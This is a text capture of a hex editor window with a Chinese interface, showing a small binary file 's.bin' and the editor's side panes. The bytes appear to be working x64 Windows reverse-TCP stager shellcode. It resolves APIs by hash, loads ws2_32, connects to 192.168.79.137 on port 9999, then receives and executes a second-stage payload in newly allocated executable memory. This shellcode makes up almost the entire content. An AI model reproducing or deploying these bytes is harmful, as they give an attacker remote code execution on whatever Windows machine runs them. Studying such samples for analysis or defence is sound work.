 文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
Hex mov 10 16
起始页 s.bin
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: FC 48 83 E4 F0 E8 CC 00 00 00 41 51 41 50 52 48 üHƒäðèÌ...AQAPRH
0010h: 31 D2 51 65 48 8B 52 60 56 48 8B 52 18 48 8B 52 1ÒQeH‹R`VH‹R.H‹R
0020h: 20 4D 31 C9 48 8B 72 50 48 0F B7 4A 4A 48 31 C0  M1ÉH‹rPH.·JJH1À
0030h: AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
0040h: 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 66 81 78 RAQH‹R ‹B<H.Ðf.x
0050h: 18 0B 02 0F 85 72 00 00 00 8B 80 88 00 00 00 48 ....…r...‹€ˆ...H
0060h: 85 C0 74 67 48 01 D0 50 44 8B 40 20 8B 48 18 49 …ÀtgH.ÐPD‹@ ‹H.I
0070h: 01 D0 E3 56 48 FF C9 4D 31 C9 41 8B 34 88 48 01 .ÐãVHÿÉM1ÉA‹4ˆH.
0080h: D6 48 31 C0 AC 41 C1 C9 0D 41 01 C1 38 E0 75 F1 ÖH1À¬AÁÉ.A.Á8àuñ
0090h: 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8B 40 24 49 L.L$.E9ÑuØXD‹@$I
00A0h: 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 01 D0 41 8B .ÐfA‹.HD‹@.I.ÐA‹
00B0h: 04 88 48 01 D0 41 58 41 58 5E 59 5A 41 58 41 59 .ˆH.ÐAXAX^YZAXAY
00C0h: 41 5A 48 83 EC 20 41 52 FF E0 58 41 59 5A 48 8B AZHƒì ARÿàXAYZH‹
00D0h: 12 E9 4B FF FF FF 5D 49 BE 77 73 32 5F 33 32 00 .éKÿÿÿ]I¾ws2_32.
00E0h: 00 41 56 49 89 E6 48 81 EC A0 01 00 00 49 89 E5 .AVI‰æH.ì ...I‰å
00F0h: 49 BC 02 00 27 0F C0 A8 4F 89 41 54 49 89 E4 4C I¼..'.À¨O‰ATI‰äL
0100h: 89 F1 41 BA 4C 77 26 07 FF D5 4C 89 EA 68 01 01 ‰ñAºLw&.ÿÕL‰êh..
0110h: 00 00 59 41 BA 29 80 6B 00 FF D5 6A 0A 41 5E 50 ..YAº)€k.ÿÕj.A^P
0120h: 50 4D 31 C9 4D 31 C0 48 FF C0 48 89 C2 48 FF C0 PM1ÉM1ÀHÿÀH‰ÂHÿÀ
0130h: 48 89 C1 41 BA EA 0F DF E0 FF D5 48 89 C7 6A 10 H‰ÁAºê.ßàÿÕH‰Çj.
0140h: 41 58 4C 89 E2 48 89 F9 41 BA 99 A5 74 61 FF D5 AXL‰âH‰ùAº™¥taÿÕ
0150h: 85 C0 74 0A 49 FF CE 75 E5 E8 93 00 00 00 48 83 …Àt.IÿÎuåè“...Hƒ
0160h: EC 10 48 89 E2 4D 31 C9 6A 04 41 58 48 89 F9 41 ì.H‰âM1Éj.AXH‰ùA
0170h: BA 02 D9 C8 5F FF D5 83 F8 00 7E 55 48 83 C4 20 º.ÙÈ_ÿÕƒø.~UHƒÄ
0180h: 5E 89 F6 6A 40 41 59 68 00 10 00 00 41 58 48 89 ^‰öj@AYh....AXH‰
0190h: F2 48 31 C9 41 BA 58 A4 53 E5 FF D5 48 89 C3 49 òH1ÉAºX¤SåÿÕH‰ÃI
01A0h: 89 C7 4D 31 C9 49 89 F0 48 89 DA 48 89 F9 41 BA ‰ÇM1ÉI‰ðH‰ÚH‰ùAº
01B0h: 02 D9 C8 5F FF D5 83 F8 00 7D 28 58 41 57 59 68 .ÙÈ_ÿÕƒø.}(XAWYh
01C0h: 00 40 00 00 41 58 6A 00 5A 41 BA 0B 2F 0F 30 FF .@..AXj.ZAº./.0ÿ
01D0h: D5 57 59 41 BA 75 6E 4D 61 FF D5 49 FF CE E9 3C ÕWYAºunMaÿÕIÿÎé<
01E0h: FF FF FF 48 01 C3 48 29 C6 48 85 F6 75 B4 41 FF ÿÿÿH.ÃH)ÆH…öu´Aÿ
工作区
文件 路径
打开的文件
s.bin D:\tools\
收藏的文件
最近的文件
heapdump G:\下载\
test.png D:\cod...\test\
enc_...nsas G:\下载...type\
flag.png G:\下载...type\
检查器
类型 值
二进制 11111100
带符号字节 -4
无符号字节 252
带符号短型 18684
无符号短型 18684
带符号整型 -461158148
无符号整型 3833809148
带符号 Int64 576770165...
无符号 Int64 576770165...
浮点 -1.937426e...
双精度 8.23382015...
半浮点 9.96875
字串 üHƒäðèÌ
DOSDATE 07/28/2016
DOSTIME 09:07:56
查找结果
地址 值
输出 查找结果 多文件中查找 比较 直方图 校验和 进程 mov 反汇编器
址: 0 [0h] 值: 252 FCh 大小: 510 十六进制(H) ANSI 小端 W 覆盖